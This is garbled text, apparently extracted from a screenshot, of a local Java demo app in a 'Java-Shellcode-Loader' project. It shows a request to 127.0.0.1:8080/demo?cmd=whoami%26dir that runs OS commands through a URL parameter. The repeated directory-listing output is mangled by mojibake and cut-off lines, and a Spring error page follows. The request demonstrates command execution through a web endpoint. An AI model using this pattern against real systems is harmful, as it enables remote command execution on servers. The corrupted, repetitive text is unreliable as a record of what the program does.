 127.0.0.1:8080/demo?cmd=whoami%26dir
搜索
lee-pc\lee ?????? C ?????? Win7 ?????????? 0008-1F51 C:\Users\Administrator\Desktop\Java-Shellcode-Loader-master\demo ???¼ 2022/10/14 10:55
. 2022/10/14 10:55
.. 2022/09/07 11:59 395 .gitignore 2022/10/14 18:43
.idea 2022/09/07 11:59
.mvn 2022/10/14 10:55 8,490 demo.iml 2022/09/07 11:59 848 HELP.md 2022/09/06 16:39 851,531 javassist-3.28.0-GA.jar 2022/09/07 11:59 10,284 mvnw 2022/09/07 11:59 6,734 mvnw.cmd 2022/09/08 14:16
11:59
src 2022/09/09 16:21
target 7 ????? 880,119 ??? 6 ???¼ 4,916,514,816 ??????? lee-pc\lee ?????? C ?????? Win7 ?????????? 0008-1F51 C:\Users\Administrator\Desktop\Java-Shellcode-Loader-master\demo ???¼ 202
. 2022/10/14 10:55
.. 2022/09/07 11:59 395 .gitignore 2022/10/14 18:43
.idea 2022/09/07 11:59
.mvn 2022/10/14 10:55 8,490 demo.iml 2022/09/07 11:59 848 HELP.md 2022/09/06 16:39 851,531 javassist-3.28.0-GA.jar 2022/09/07 11:59 10,284 mvnw 2022/09/07 11:59 6
14:16 1,837 pom.xml 2022/09/07 11:59
src 2022/09/09 16:21
target 7 ????? 880,119 ??? 6 ???¼ 4,916,514,816 ??????? lee-pc\lee ?????? C ?????? Win7 ?????????? 0008-1F51 C:\Users\Administrator\Desktop\Java-Shellco
2022/10/14 10:55
. 2022/10/14 10:55
.. 2022/09/07 11:59 395 .gitignore 2022/10/14 18:43
.idea 2022/09/07 11:59
.mvn 2022/10/14 10:55 8,490 demo.iml 2022/09/07 11:59 848 HELP.md 2022/09/06 16:39 851,531 javassist-3.28.0-GA.jar 2022/09/07 11:59
11:59 6,734 mvnw.cmd 2022/09/08 14:16 1,837 pom.xml 2022/09/07 11:59
src 2022/09/09 16:21
target 7 ????? 880,119 ??? 6 ???¼ 4,916,514,816 ??????? lee-pc\lee ?????? C ?????? Win7 ?????????? 0008-1F51 C:\Users\Admi
Shellcode-Loader-master\demo ???¼ 2022/10/14 10:55
. 2022/10/14 10:55
.. 2022/09/07 11:59 395 .gitignore 2022/10/14 18:43
.idea 2022/09/07 11:59
.mvn 2022/10/14 10:55 8,490 demo.iml 2022/09/07 11:59 848 HELP.md 2022/09/06 16:39 851,531 javassist-3
11:59 10,284 mvnw 2022/09/07 11:59 6,734 mvnw.cmd 2022/09/08 14:16 1,837 pom.xml 2022/09/07 11:59
src 2022/09/09 16:21
target 7 ????? 880,119 ??? 6 ???¼ 4,916,514,816 ???????
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Fri Oct 14 18:45:51 CST 2022
There was an unexpected error (type=Internal Server Error, status=500).